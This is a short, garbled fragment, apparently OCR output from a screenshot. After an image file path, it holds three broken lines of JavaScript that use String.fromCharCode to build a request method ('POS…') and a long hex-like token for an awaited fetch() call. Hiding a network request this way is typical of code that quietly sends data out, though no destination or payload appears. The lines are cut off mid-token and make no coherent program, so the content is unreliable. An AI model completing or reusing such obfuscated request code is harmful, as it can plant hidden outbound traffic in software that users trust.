
aa
String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,
9,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,1
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i